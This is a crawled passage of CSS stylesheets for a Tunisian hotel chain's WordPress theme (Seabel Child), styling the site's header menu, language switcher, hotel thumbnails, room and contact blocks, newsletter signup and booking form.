    .iw-reservation .booking-overview .booking-room h3.title {
        margin: 0;
    }
    .iw-reservation .booking-overview-footer .coupon-code span{
        float:none;
        display:block;
        width:auto;
        margin-bottom:15px;
    }
    body .iwb-rooms-grid .img-wrap{
        width: auto;
    }
}

/*=== Screen 320 ==*/
@media (max-width: 320px) {

}
/** End Responsive **/


--- FILE ---
content_type: text/css
request_url: https://www.seabelhotels.com/wp-content/themes/seabel-child/style.css?ver=6.6.2
body_size: 13043
content:
/*
Theme Name: Seabel Child
Theme URI: http://www.seabelhotels.com/
Author: Sameteam
Author URI: http://sameteam.com.tn
Template: seabel
Description: Seabel theme de Seabel Hotels.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: sameteam
Tags: post-formats, theme-options, flexible-header, custom-header, custom-background, custom-colors, left-sidebar, right-sidebar

This theme, like WordPress, is licensed under the GPL.
*/

/* Theme customization starts here
-------------------------------------------------------------- */
/*@font-face {
	font-family: 'Lucida Bright';
	src: url('fonts/LucidaBright-DemiItalic.eot');
	src: url('fonts/LucidaBright-DemiItalic.eot?#iefix') format('embedded-opentype'),
		url('fonts/LucidaBright-DemiItalic.woff2') format('woff2'),
		url('fonts/LucidaBright-DemiItalic.woff') format('woff'),
		url('fonts/LucidaBright-DemiItalic.ttf') format('truetype'),
		url('fonts/LucidaBright-DemiItalic.svg#LucidaBright-DemiItalic') format('svg');
	font-weight: 600;
	font-style: italic;
}
li[data-value="de"] {display:none !important;}*/
@font-face {
    font-family: 'Lucida Bright';
    src: url('fonts/lbritedi-webfont.eot');
    src: url('fonts/lbritedi-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/lbritedi-webfont.woff2') format('woff2'),
         url('fonts/lbritedi-webfont.woff') format('woff'),
         url('fonts/lbritedi-webfont.ttf') format('truetype'),
         url('fonts/lbritedi-webfont.svg#lucida_brightdemibold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'Campton';
    
    src:  url('fonts/Campton-Book.woff2') format('woff2'),
         url('fonts/Campton-Book.woff') format('woff');
         
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'Campton';
    
    src:  url('fonts/Campton-Light.woff2') format('woff2'),
         url('fonts/Campton-Light.woff') format('woff');
         
    font-weight: 100;
    font-style: normal;

}
@font-face {
    font-family: 'Campton';
    
    src:  url('fonts/Campton-SemiBold.woff2') format('woff2'),
         url('fonts/Campton-SemiBold.woff') format('woff');
         
    font-weight: 600;
    font-style: normal;

}

/*@font-face {
    font-family: 'weather';
    src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
    src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
         url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
         url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
    font-weight: normal;
    font-style: normal;
}
body {font-weight:300;}
.weather {
  color: #fff;
  font-family: weather;
  font-size: 60px;
  font-weight: normal;
  font-style: normal;
  line-height: 1.0;
  text-transform: none;
}



.temp {display:inline-block;font-size:18px !important;}

.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
.sousse p, .djerba p {display:none;}
*/
html.noscroll {overflow:hidden;height:100%;}
body{background-color:#fff; 
}
*:not(i,.fa){font-family:'Campton' !important; }

html[lang="ru-Ru"] body,html[lang="ru-Ru"] h1, html[lang="ru-Ru"] h2,html[lang="ru-Ru"] h3, html[lang="ru-Ru"] h4,html[lang="ru-Ru"] h5,html[lang="ru-Ru"] h6{font-family:Arial, Helvetica, sans-serif !important;}
/***header***/

.header.header-version-3 {position:absolute;z-index:11;}
.header-version-3 .open-v3 {right:inherit;left:30px;font-size:33px;top:60px;}
.header-version-3 .open-v3:after{content:"MENU";    font-size: 16px;    padding-left: 10px;
    position: absolute;    top: 3px;    font-weight: 500;}
.header-version-3.clone .open-v3 {top:23px;}
.header-version-3.clone .open-v3 {color:#86754D;}
html[lang="ru-Ru"] .header-version-3 .open-v3:after{content:"МЕНЮ";}
/*.header-version-3.clone {background-color:rgba(255,255,255,0.8);height:60px;}*/

.page-heading {display:none;height:400px;}
.page-heading.heading-single-blog {height:400px;}

.page-heading.heading-single-blog, .archive .page-heading, .error404 .page-heading, .search-results  .page-heading{display:block;}



.header-version-3 .close-v3 {right:inherit;left:30px;font-size:33px;top:60px;}

.header.header-version-3 .iw-header-menu-wrapper {    right: inherit;left:-380px;top:0px;background: #86754D;}
.admin-bar .header.header-version-3 .iw-header-menu-wrapper {    top: 0px;}
.active-menu-3.header.header-version-3 .iw-header-menu-wrapper {right: inherit;left:0px;     overflow: auto;}

.header-version-3 .logo {padding-top:0px;}

.header-version-3 .logo img, .header-version-3 .logo-open img{display:none;}
.header-version-3 .logo  {background-repeat:no-repeat;width:262px;height:90px;max-width:none;position:absolute;left:50%;margin-left:-105px;top:20px;z-index:10;}
.header-version-3.clone .logo {   
    top: 0px;
    height: 80px;
    width: 210px;
    margin-left: -100px;}

.header-version-3 .logo-open  {background-repeat:no-repeat;height:80px;background-position:center center;display:block;}
.header.header-version-3 .iw-header-menu-wrapper {    padding: 50px 30px 0;}
.header.header-version-3 .navbar-nav > li {text-align:center; margin-bottom:20px;}
.header-version-3 .navbar-nav > li > a {font-size:17px;line-height: 20px;font-weight:500;opacity:0.9; }
.header-version-3 .navbar-nav > li > a:hover {opacity:1;}

.header.header-version-3 .navbar-nav > li.backto a {font-weight: 100;    text-transform: none;}

.header.header-version-3 .navbar-nav > li.backto {margin-top:35px;}
.header-version-3 .navbar-nav > li.backto:after {content:"";display:inline-block;background-image: url(img/arrow_back.png);width:39px;height:11px;margin-left:10px;}

.header.header-version-3 .navbar-nav > li > a .menu-item-description {display:block;text-transform:none;font-size:12px;font-weight:300;}
.header-version-3 .navbar-nav > li:hover > a:after {display:none;}

.header-version-3 .social-header {/*width:calc(100% - 60px)*/; text-align:center;bottom:30px;position:initial;}
.header-version-3 .social-header ul {display:inline-block;}
.header-version-3 .social-header .iw-social-all li a {color:#fff;    font-size: 18px;opacity:0.9;}
.header-version-3 .social-header .iw-social-all li a:hover{opacity:1;}
.header-version-3 .social-header .iw-social-all li {padding-right:15px;}

.header-version-3.clone {background-color:#fff;height:80px;}

/*.header.header-version-3 .iw-header-menu-wrapper {    overflow: scroll;}*/

.header-version-3 .header-book-button {position:absolute;right:30px;top:50px;display:none;}
.header-version-3.clone .header-book-button {top:15px;}
.header-version-3 .header-book-button a {color:#fff;padding:11px 25px;background-color:#86754D;border-radius:3px;text-transform:uppercase;    font-weight: 500;    display: block; font-size:12px;}

.header-version-3 .header-book-button.fermer span{ display:none;}
.header-version-3 .header-book-button.fermer a:before {content:"Fermer";}
.parent-pageid-2033 .header-version-3 .header-book-button.fermer a:before {content:"Close";}
.parent-pageid-3324 .header-version-3 .header-book-button.fermer a:before {content:"близко";}
.parent-pageid-3475 .header-version-3 .header-book-button.fermer a:before {content:"schließen";}


.header.header-version-3 .iw-main-menu {    margin-top: 25px;}
.logo_footer {  display:inline-block;background-image: url(img/logo_footer_seabel_hotels.png);    background-image: url(img/seabel_hotels_logo.svg);width:171px;height:59px;margin-right:20px;    background-size: 171px; background-repeat:no-repeat;}
.copy-right-content p, .copy-right-content .social-link i {color:rgba(255,255,255,0.5);font-weight: 100;}
.copy-right-content .social-link i {font-size:18px;}
.parent-pageid-1109 .copy-right-content .social-link {padding-top:35px;}
.copy-right-content .social-link {
    padding-top: 70px;
}
.copy-right-content p a:hover{color:#86754D;}
.header.header-version-3 .iw-main-menu .iw-nav-menu li[class*=current-menu].active > a {color:#fff !important;}

.header.header-version-3 .iw-header-menu-wrapper {max-width:100%;}

.iw-heading.style1 .iwh-sub-title {line-height:24px;}

/****slider***/
.slider_hotel_name {    font-size: 20px !important;}
.slider_hotel_ville {font-size: 18px !important;}



/***swicther langues***/
.widget_polylang {position:fixed;    left: 130px;    top: 63px;}
.widget_polylang select {background:transparent;border:0;color:#fff;font-weight:500;font-size:14px;text-transform:uppercase;}

.language_switcher {position:absolute;top:63px;left:130px;width:35px;font-size:16px;letter-spacing:0.5px;font-weight:400; font-family:Poppins !important;}
.header-version-3.clone .language_switcher {    top: 26px;color:#86754D;}

.select{
 
  display: block;
  color: #fff;
  vertical-align: middle;
  text-align: left;
  user-select: none;
  -webkit-touch-callout: none;
  text-transform:uppercase;
}

  .placeholder{
    position: relative;
    display: block;

    z-index: 1;
    

    cursor: pointer;
  }
    .placeholder:hover{
      background: darken(#393d41,2%);
    }

    .placeholder:after{
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      font-family: 'FontAwesome';
      content: '\f078';
      z-index: 10;
	      font-size: 10px;
    }
 
.select.is-open ul {
    display: block;
}
  .placeholder.is-open{
    
      content: '\f077';
    }
    .placeholder ul{
      display: block;
    }
 

  

 .select  ul{
    display: none;
    position: absolute;
    overflow: hidden;
    overflow-y: auto;
    width: 100%;
    background: #fff;
    border-radius: 2px;
    top: 100%;
    left: 0;
    list-style: none;
    margin: 5px 0 0 0;
    padding: 0;
    z-index: 100;
    max-height: 120px;
	background: #f5f5f5;
 }
    .select ul li{
      display: block;
      text-align: center;
      padding: 5px 5px;
      color: #999;
      cursor: pointer;
      }
	  .select ul li a {display:block;width:100%;}




.iw-heading.style3 {text-align:center;}
.iw-heading.style1.style3 .line-wave {display:none;}
.iw-heading.style1.style3 .iwh-title {font-size:85px;line-height: 90px;font-weight: 400; }
.iw-heading.style1.style3 .iwh-sub-title {font-size:18px;letter-spacing: 1px;}

.galerie_chambre .vc_images_carousel {margin: 0 auto;
    position: relative;
    padding: 20px;
    background: #ffffff;
    -webkit-box-shadow: 0 15px 15px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 15px 15px 10px rgba(0, 0, 0, 0.1);}
.galerie_chambre .vc_images_carousel .vc_carousel-control {text-shadow:none;opacity:1;    width: 65px !important;
    height: 65px !important;
    background-color: transparent !important;
    border: solid 1px #fff;    border-radius: 50%;}
	.galerie_chambre .vc_images_carousel .vc_carousel-control {    left: 50px;}
	.galerie_chambre .vc_images_carousel .vc_carousel-control.vc_right {    right: 50px;}

.galerie_chambre .vc_images_carousel .vc_carousel-control:before {
    line-height: 65px !important;
    font-size: 24px !important;
}
.galerie_chambre .vc_images_carousel .vc_carousel-control:before {
    font-family: "revicons";
    font-size: 18px;
    color: rgb(255, 255, 255);
    display: block;
    line-height: 40px;
    text-align: center;
}
.galerie_chambre .vc_images_carousel .vc_carousel-control span {display:none;}
.galerie_chambre .vc_images_carousel .vc_carousel-control:before {
    content: "\e824" !important;
}
.galerie_chambre .vc_images_carousel .vc_carousel-control.vc_right:before {
    content: "\e825 " !important;
}
.galerie_chambre .vc_images_carousel .vc_carousel-indicators li {    border: 2px solid #fff;
    background-color: #fff;    width: 13px;
    height: 13px;    border-radius: 13px;}
.galerie_chambre 	.vc_images_carousel .vc_carousel-indicators .vc_active {    background-color: transparent;}

/****restaurants***/
.iw-flex-slider.gallery .info-block .iw-sub-title-block {text-align:left;font-family:'Poppins',Arial;color:#86754D;    font-size: 40px; line-height:46px;font-weight:100;}
.iw-flex-slider.gallery .info-block {text-align:left;}
.iw-flex-slider.gallery .info-block .iw-description-block {font-size:16px;color:#5e5e5e;}
.iw-flex-slider.gallery .info-block .iw-description-block ul {margin:0;padding:0;list-style:none;}
.iw-flex-slider.gallery .info-block .iw-description-block ul li {position:relative;padding-left:30px;padding-bottom:20px;font-weight:100;}
.iw-flex-slider.gallery .info-block .iw-description-block ul li:before {content: "";
    background-color: #86754D;
    display: inline-block;
    width: 20px;
    height: 2px;
    position: absolute;
    left: 0px;
    top: 15px;}
.iw-flex-slider.gallery .info-block {margin-top:90px;margin-bottom:90px;}

/***activites***/
.wpb_wrapper ul.liste_content {margin:0;padding:0;list-style:none;margin-top:20px;margin-bottom:20px;}
.wpb_wrapper ul.liste_content  li:before {content: "";
    background-color: #86754D;
    display: inline-block;
    width: 15px;
    height: 2px;margin-right:10px;}
.wpb_wrapper ul.liste_content.deux_colonnes li {width:50%;box-sizing:border-box;padding-left:10px;padding-right:10px;text-align:left;float:left;padding-left:25px;}
.wpb_wrapper ul.liste_content.deux_colonnes li:before {margin-left:-25px;}
.wpb_wrapper ul.liste_content.deux_colonnes {overflow:hidden;}


/****footer***/
.iw-footer-main .menu li a:before{content: "";background-color:#86754D;display:inline-block;width:15px;height:1px;position:absolute;left:0px;top:15px;}
.iw-footer-main .menu li {position:relative;padding-left:25px;     width: 32%;    display: inline-block;}
.iw-footer-default .widget_nav_menu a 	{color:rgba(255,255,255,0.5);    font-weight: 100;}
footer .menu,footer .menu .menu-item-description {display:none;}


/****home***/
.iw-heading.style2 .iwh-sub-title span {color:#86754D;}
.parent-pageid-1111 .iw-heading.style2 .iwh-sub-title span,.parent-pageid-1926 .iw-heading.style2 .iwh-sub-title span,.parent-pageid-3377 .iw-heading.style2 .iwh-sub-title span,.parent-pageid-3494 .iw-heading.style2 .iwh-sub-title span {color:#3fd4ad;}
.iw-heading.style2 .iwh-title {color:#212121; line-height: 58px;font-size: 50px;}

.read_more {
    display: block;
    margin: 0;
    width: 50%;
    font-size: 14px;
    font-weight: 500;
    color: #4a4a4a;
    position: relative;
    line-height: 24px;
    z-index: 0;
    margin-top: 25px;
}
.read_more span {color: #4a4a4a;    background: #ffffff;    padding-right: 10px;}
.read_more span:after {
    border-bottom: 2px solid #b7b7b7;
    content: "";
    left: 0;
    position: absolute;
    top: 10px;
    width: 100%;
    z-index: -1;
}

/***vignettes hotels***/
.box_vignette {
	min-height: 550px;
	position: relative;
	width: 25%;
	float: left;
	background-repeat: no-repeat;
	background-position: center center;
	background-size:cover;
}
/*.mask_vignette {transition: all .6s;background-color:#fff;opacity:0.3;position:absolute;width:100%;height:100%;z-index:1;}*/
.vignette_rym  .mask_vignette {transition: all .6s;background-color:#00d8ab;opacity:0.7;position:absolute;width:100%;height:100%;z-index:1;}
.vignette_alhambra  .mask_vignette {transition: all .6s;background-color:#e69700;opacity:0.7;position:absolute;width:100%;height:100%;z-index:1;}
.vignette_aladin  .mask_vignette {transition: all .6s;background-color:#ff4918;opacity:0.7;position:absolute;width:100%;height:100%;z-index:1;}


.contenu_vignette {position:absolute;text-align:center;width: 82%;top:50%;z-index:2;-webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); 
	
	left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
	
	}
/*.contenu_vignette h3 {font-size:30px;color:#212121;font-weight:100; position:absolute;top:50%;z-index:2;-webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	transition: all .6s;width:100%;
	}*/
.contenu_vignette .contenu {position:absolute;top:50%;z-index:2;-webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	transition: all .6s;width:100%;
	}
.contenu_vignette h3 {font-size:30px;color:#ffffff;font-weight:100;
	}
	
.slogan_vignette {display:block;color:#212121;margin-bottom:15px;display:none;}

/********* button vignette *******/


.vignette_aladin .btn_vignette {width:100%;text-align:center;border-radius: 3px;padding-top:10px;padding-bottom: 10px;margin-top:10px;border:solid 1px #fff; background-color:#fff;color:#ff4918; display:block; text-transform:uppercase;font-weight:500;}
.vignette_aladin .btn_vignette.btn2 {color:#fff;background-color:#ff4918; border:solid 1px #ff4918; }

.vignette_aladin .btn_vignette:hover {color:#fff;background-color:#ff4918; border:solid 1px #ff4918;}
.vignette_aladin .btn_vignette.btn2:hover {background-color:#fff;border-color:#fff; color:#ff4918;}

.vignette_rym .btn_vignette {width:100%;text-align:center;border-radius: 3px;padding-top:10px;padding-bottom: 10px;margin-top:10px;border:solid 1px #fff; background-color:#fff;color:#00d8ab; display:block; text-transform:uppercase;font-weight:500;}
.vignette_rym .btn_vignette.btn2 {color:#fff;background-color:#00d8ab; border:solid 1px #00d8ab; }

.vignette_rym .btn_vignette:hover {color:#fff;background-color:#00d8ab; border:solid 1px #00d8ab;}
.vignette_rym .btn_vignette.btn2:hover {background-color:#fff;border-color:#fff; color:#00d8ab;}

.vignette_alhambra .btn_vignette {width:100%;text-align:center;border-radius: 3px;padding-top:10px;padding-bottom: 10px;margin-top:10px;border:solid 1px #fff; background-color:#fff;color:#e69700; display:block; text-transform:uppercase;font-weight:500;}
.vignette_alhambra .btn_vignette.btn2 {color:#fff;background-color:#e69700; border:solid 1px #e69700; }

.vignette_alhambra .btn_vignette:hover {color:#fff;background-color:#e69700; border:solid 1px #e69700;}
.vignette_alhambra .btn_vignette.btn2:hover {background-color:#fff;border-color:#fff; color:#e69700;}



.infos_vignette {opacity: 0;    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);    transition: all .8s;padding-top: 140px;}
	

.vignette_photo:hover .mask_vignette{background-color: transparent;}
.vignette_photo:hover .contenu{display:none;}
.vignette_photo:hover .infos_vignette  {opacity:1;-webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px); }
	
.vignette_photo:hover .contenu_vignette h3
{
	
	    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
	top:0;

}
.vignette_photo {
	margin-top: 40px;
	background-position: left bottom;
}

.vignette_rym { background-image: url(img/vignette_seabel_rym.jpg);}
.vignette_aladin { background-image: url(img/vignette_seabel_aladin.jpg);}
.vignette_alhambra { background-image: url(img/vignette_seabel_alhambra.jpg);}

.vignette_choix {background-color:#86754D;color:#fff;padding-top:40px;padding-bottom:40px;    box-sizing: content-box;}

.vignette_choix .slogan_vignette {display:block;}
.vignette_choix  .infos_vignette {opacity:1;    padding-top: 30px;}
.vignette_choix  .infos_vignette .slogan_vignette {color:#fff;}
.vignette_choix .contenu_vignette h3 {    position: initial; -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);color:#fff;}
	
.entete_vignette {padding-left:30px;padding-right:30px;font-size:16px;font-weight:100;letter-spacing:2px;text-transform:uppercase;text-align:right;position:relative;}	
.entete_vignette  span {background-color:#86754D;position:absolute;z-index:2;right: 30px;
    padding-left: 10px;}

.entete_vignette:after {
    border-bottom: 2px solid #fff;
    content: "";
    left: 30px;
    position: absolute;
    top: 10px;
    width: calc(100% - 60px);
    z-index: 1;
}


/***choix hotels**/


#choix_hotels
{
	position: fixed;
	top: 0px;
	left: 0px;
	height: 100%;
	width: 100%;
	
	z-index: 10;
	opacity: 0;
    transition: all .4s;
    -webkit-filter: blur(0);
	pointer-events: none;
}
#choix_hotels.open {
    opacity: 1;
    visibility: visible;
	pointer-events: all;
}
#choix_hotels.open .booking__cover {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.booking__cover {
    position: absolute;
    background-image: url(img/bg_choix.jpg);
	background-repeat: no-repeat;
    background-size: cover;
    -webkit-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    transition: all .7s;
	height: 100%;
	width: 100%;
}


.contenu_choix_hotels {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 100;
}
.contenu_choix_hotels .container {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
	text-align:center;
}
.contenu_choix_hotels .lib_choix
{
	color:#fff;
	font-size:35px;
	font-weight:100;
	margin-bottom:40px;
}


.box__equal {
    border: 1px solid #fff;
    box-sizing: border-box;
    position: relative;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.box__equal:before {
    display: block;
    padding-top: 100%;
	width: 100%;
    height: 0;
    content: '';
}
.box__inner {width: 90%;
    text-align: center;}
.box__inner {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    z-index: 100;
    -webkit-transform-style: preserve-3d;
}
.booking__link {
    margin-bottom: 0;
    width: 30.43478%;
    float: left;
    margin-right: 4.34783%;
	transition: background-color .6s;
}
.booking__link:hover {
    background-color: #3fd4ad;
}
.booking__link:hover .box__equal {border-color:#3fd4ad;}

a.booking__link:nth-child(3):hover {
    background-color: #ff5b34;
}
a.booking__link:nth-child(3):hover .box__equal {border-color:#ff5b34;}
a.booking__link:nth-child(4):hover {
    background-color: #D99A29;
}
a.booking__link:nth-child(4):hover .box__equal {border-color:#D99A29;}



.booking__link:nth-last-of-type(1) {
    float: right;
    margin-right: 0;
}
.booking__link .inner__text {
    font-weight: 100;
    color: #fff;
    text-decoration: none;
    font-size: 22px;
	text-transform:uppercase;
}



.iw-heading.style1 .iwh-sub-title {font-weight:400;font-size:16px;color:#86754D;    letter-spacing: 5px;}
.iw-heading.style1 .iwh-title {color:#212121;font-size:50px;    line-height: 65px;}

/***slider decouverte**/
.slider_decouverte .slotholder::after {content:"";display:block;width:100%;height:100%;background-color:rgba(255,255,255,0.3);}
.slider_decouverte li.active-revslide .slotholder::after {
	background-color:transparent;
	background-image: url(img/degrade_slider_decouverte.png);
	background-repeat: repeat-y;
	background-position: left;
}
.hephaistos.tparrows {width:65px !important;height:65px !important;background-color:transparent !important;border:solid 1px #fff;}
.hephaistos.tparrows:before {line-height:65px !important;   font-size:24px !important;  }
.hephaistos.tparrows.tp-rightarrow:before {content: "\e825 " !important;}
.hephaistos.tparrows.tp-leftarrow:before { content: "\e824" !important;}


/***trip advisor widget**/
.widSSP {width:100% !important;text-align:center !important;}
.widSSPBranding {display:none !important;}
.widSSPTrvlRtng {font-family:Poppins, Arial !important;}
#CDSWIDSSP .widSSPData .widSSPTrvlRtng .widSSPOverall div, #CDSWIDSSP .widSSPData .widSSPH11 {font-size:18px !important;}
#CDSWIDSSP img {margin-top:20px !important;margin-bottom:20px !important;}
#CDSWIDSSP .widSSPSummary dt {display:none !important;}
.widSSPOptional {border:0 !important;text-align:center !important;margin-top:20px;margin-bottom:20px;}
.widSSPOptional:before:{content:"";display:inline-block;width:30px;height:5px;background-color:#86754D;}
.widSSPReviews dt {display:none !important;}

.widSSPDate {    font-family: Poppins, Arial !important;
    font-size: 18px !important;
    display: block !important;
    font-weight: 300 !important;
    margin-top: 30px;color: #86754D !important;}
.widSSPQuote {font-family: "Playfair Display" !important; font-size:24px !important;    font-style: italic !important; line-height:34px !important}
#CDSWIDSSP .widSSPData .widSSPOneReview .widSSPBullet li a {    font-size: 14px !important;
    font-family: Poppins, Arial !important;
    color: #86754D !important;
    display: none !important;
    text-transform: capitalize;
    text-decoration: none !important;}
.widSSPAll {text-align:center;}
#CDSWIDSSP .widSSPData .widSSPAll, .widSSPLegal {display:none !important;}

.TA_cdsratingsonlynarrow {text-align:center !important;}
.cdsROW.narrow .cdsLocName, .cdsROW.narrow .logo {display:none!important;}
.cdsROW.narrow {width:100% !important;margin-top:20px;}
.cdsROW.narrow .cdsRating {margin-top: 20px;}

/****contact hotel***/
.contact_titre {font-weight:600;margin-top:50px;}
.contact_titre b {color:#86754D;font-weight:600;}
.contact_adresse {font-size:18px;margin-top:30px;margin-bottom:40px;}
.contact_appel {margin-top:40px;font-weight:500;line-height:40px;}
.contact_appel  b {font-size:36px;color:#86754D;font-weight:300;}
.contact_bloc {-webkit-box-shadow: inset 0px 15px 15px -10px rgba(0,0,0,0.2);
-moz-box-shadow: inset 0px 15px 15px -10px rgba(0,0,0,0.2);
box-shadow: inset 0px 15px 15px -10px rgba(0,0,0,0.2);}



/**chambres**/
.bloc_chambre {text-align:center;position:relative;}
.chambre_illustration .vc_column-inner {min-height:300px;}
.vertical-line {background: #86754D none repeat scroll 0 0;
    display: inline-block;
    height: 110px;
    margin-bottom: 30px;
    width: 2px;}
.bloc_chambre .iw-heading.style1 .iwh-sub-title {font-weight:500;line-height:24px;    letter-spacing: 2px;}
.bloc_chambre .iw-heading.style1 .iwh-title {margin-bottom:20px;}

.boutons_room {margin-top:20px;}
.bouton_room {text-transform:uppercase;display:inline-block;padding:10px 20px;margin:10px;border:solid 1px #86754D; -webkit-border-radius: 2px;  border-radius: 2px;font-weight:400;}
.bouton_room.bouton1 {color:#fff;background-color:#86754D;}
.bouton_room.bouton1:hover {background-color:#212121;border-color:#212121;}
.bouton_room.bouton2 {color:#86754D;}
.bouton_room.bouton2:hover {color:#fff;background-color:#86754D;}
.bouton_download{margin-left:0 !important;}

.chambre_left .detail-price { right:0%;}
.detail-price {
    width: auto;
    min-width: 120px;
    height: 115px;
    position: absolute;
    top: 15%;
    padding: 20px 10px 0 10px;
    font-size: 16px;
	right: 100%;
    transform: translatex(50%);
	color:#fff;
	    z-index: 2;
}
.detail-price {
    background: #86754D;
}
.detail-price:before {
    border: 1px solid #86754D;
	  position: absolute;
    width: calc(100% + 14px);
    height: calc(100% + 14px);
    top: -7px;
    left: -7px;
    content: '';
}
.detail-price span.price {
    font-size: 30px;
    font-weight: 600;
    display: block;
    margin-top: 8px;
    text-align: center;
}
.chambre_equipements h4 {font-size:16px;font-weight:600;line-height:20px;}
.chambre_equipements .wpb_single_image {margin-bottom:5px;}

/***contact***/
.iw-contact-details .title-block h3.title, .wpcf7-form .contact-form h3.title {font-family:'Lucida Bright',Arial;font-weight:normal;}

.iw-contact-details .contact-item .iw-contact-item .icon, .iw-contact-details .contact-item .title {color :#86754D;}

/***link_logo***/
.link_logo
{
position:fixed;width: 210px;height: 150px;display:block;top:20px;    left: 50%;    margin-left: -105px;z-index:11;display:none;
}
.down .link_logo {height:80px;top:0px;}

/***galerie photo***/
.wpb_image_grid_ul li {width:25%; margin:0 !important}
.wpb_image_grid_ul li a:before {content:"+";display:block;padding-top:43%;width:100%;background-color:#000;    transition: all .6s; opacity:0;position:absolute;height:100%;text-align:center;color:#fff;    font-size: 60px;font-weight:100;font-family:"Times New Roman", Times, serif;}

.wpb_image_grid_ul li:hover a:before {opacity:0.7;}
div.ppt {display:none !important;}



/****newsletter***/
.widget_mailchimpsf_widget h3
{
	font-size:14px;font-weight:100;margin-top:0px;    color: rgb(153, 153, 153);    margin-bottom: 20px;
}
.widget_mailchimpsf_widget span.newsletter_langue {color: rgb(153, 153, 153);display:none;}
html[lang="en-GB"] .newsletter_langue.en {display:block;}
html[lang="fr-FR"] .newsletter_langue.fr {display:block;}
html[lang="ru-RU"] .newsletter_langue.ru {display:block;}
.widget_mailchimpsf_widget label {display:none;}
.widget_mailchimpsf_widget .mc_input {
	background-color: transparent;
border:0;
	width:calc(100% - 30px);
}
#mc_signup {	border-bottom-style: solid;
	border-bottom-color: #909090;border-bottom-width: 1px;}
#mc_signup_submit {padding:0;margin:0;border:0;background-color: transparent;width: 30px;
    height: 30px;}
.mc_signup_submit:before {        content: "\f3d6";    font-family: "Ionicons";font-size:30px;color:#86754D;position:absolute;left:10px;pointer-events:none;}
.mc_signup_submit {    float: right;
    margin-top: -30px;position: relative;}
	.mc_error_msg, .mc_success_msg {font-weight:100;color:#86754D;}


/****moteur de reservation ***/
.guests .guest-numbers {font-size:50px;}
.iw-check-availability .form-group .item .border {padding: 0 20px;}
.iw-check-availability .form-group .ensemble {padding:0;}
.guests span.select-guest {right:25px;}


.guests span.select-room {
    position: absolute;
    top: 72px;
    right: 25px;
    color: #000000;
    font-size: 24px;
    cursor: pointer;
}
.guests .room-numbers {
    font-family: 'Prata', serif;
    font-size: 50px;
    line-height: 1;
    color: #000000;
    text-transform: capitalize;
    padding: 0;
    background: none;
    width: 100%;
}
.guests .dropdown-room {
    border: 1px #ededed solid;
    background: #ffffff;
    position: relative;
    z-index: 999999;
    padding: 0 10px;
}
.dropdown-room {
    display: none;
}
.guests .dropdown-room ul li {
    font-size: 18px;
    color: #999999;
    padding: 0 10px;
    list-style: none;
    border-bottom: 1px #ededed solid;
    cursor: pointer;
    line-height: 50px;
}




.guests span.select-child {
    position: absolute;
